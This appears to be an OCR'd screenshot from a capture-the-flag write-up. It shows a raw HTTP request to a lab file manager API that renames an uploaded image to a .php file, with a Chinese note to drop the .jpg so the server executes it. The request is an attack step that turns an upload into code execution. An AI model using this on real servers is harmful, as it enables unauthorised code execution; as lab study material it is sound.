 1 POST /js/filemanager/api/index.php HTTP/1.1
2 Host: eci-2zeb5kq0e1baxu6idjlq.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://eci-2zeb5kq0e1baxu6idjlq.cloudeci1.ichunqiu.com/js/filemanager/index.php
8 Content-Type: application/json
9 Content-Length: 115
0 Origin: http://eci-2zeb5kq0e1baxu6idjlq.cloudeci1.ichunqiu.com
1 Connection: close
2 Cookie: country=us; language=en; PHPSESSID=jsao9cdepsbn3p9n5ei191tvj4; administrator_path=
http%3A%2F%2Feci-2zeb5kq0e1baxu6idjlq.cloudeci1.ichunqiu.com%2F; administrator_document_path=%2F
3
4 {
"from":"/upload_files/cat_flag_1704209463.jpg",
"to":"/upload_files/cat_flag_1704209463.php.jpg",
"action":"rename"
}
删掉.jpg